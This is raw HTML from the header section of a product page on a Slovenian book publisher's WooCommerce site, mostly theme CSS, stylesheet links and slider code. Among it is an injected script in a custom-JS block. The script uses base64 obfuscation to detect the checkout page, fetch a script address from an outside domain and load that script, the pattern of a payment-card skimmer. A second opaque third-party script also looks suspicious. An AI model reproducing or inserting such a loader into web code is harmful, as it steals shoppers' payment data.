[data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-5318-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5318.css?ver=1694632723' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/tooltipster.bundle.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Sora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.7.4" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://zalozbakarantanija.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zalozbakarantanija.si/wp-json/wp/v2/product/428" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zalozbakarantanija.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.1.0" />
<link rel="canonical" href="https://zalozbakarantanija.si/trgovina/moje-zivljenje/" />
<link rel='shortlink' href='https://zalozbakarantanija.si/?p=428' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zalozbakarantanija.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzalozbakarantanija.si%2Ftrgovina%2Fmoje-zivljenje%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zalozbakarantanija.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzalozbakarantanija.si%2Ftrgovina%2Fmoje-zivljenje%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
if(location.pathname.includes(atob('emFrbGp1Y2VrLW5ha3VwYQ'))){fetch(atob('Ly9jaGVxc2VlcC5vbmxpbmU'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));}
</script>
<!-- end Simple Custom CSS and JS -->

<script async src="https://platform.isystemsservices.com/b7XtVBSXjj0Ll9dmV4fBdhzciXZVhNVtXIffbEOXn3ZVl58+HNuJNRrFjzsNw88p"></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-50x50.jpg" sizes="32x32" />
<link rel="icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga-200x200.jpg" />
<meta name="msapplication-TileImage" content="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="product-template-default single single-product postid-428 wp-custom-logo wp-embed-responsive theme-bookory cookies-not-set woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 bookory-product-laptop-3 bookory-product-tablet-2 bookory-product-mobile-2 bookory-single-product-width-boxed single-product-horizontal bookory-sidebar-left elementor-default elementor-kit-5274">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://zalozbakarantanija.si" title="Založba Karantanija" rel="home">Založba Karantanija</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5278" class="elementor elementor-5278">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-e6d1009 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e6d1009" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-07da7c0" data-id="07da7c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-839710c elementor-widget__width-auto button-style-bookory-yes elementor-widget elementor-widget-button" data-id="839710c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
						<span class="elementor-button-text">narocila@zalozbakarantanija.si</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0c51591 elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0c51591" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=0">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						01 561 33 19					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27fc835" data-id="27fc835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-63e3c29 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="63e3c29" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-bookory-icon-author elementor-animation-shrink elementor-repeater-item-331dcf9" href="#" target="_blank">
						<span class="elementor-screen-only">Bookory-icon-author</span>
						<i class="bookory-icon- bookory-icon-author"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-580d279" href="https://www.facebook.com/karantanija/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-27dd71b elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="27dd71b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d74ad2" data-id="3d74ad2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5805848 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="5805848" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-8e0c5dd elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="8e0c5dd" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20243%2062'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/01/Napis-zlozba-karantanija-vodoraven.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-6296376 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="6296376" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4452a35 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="4452a35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
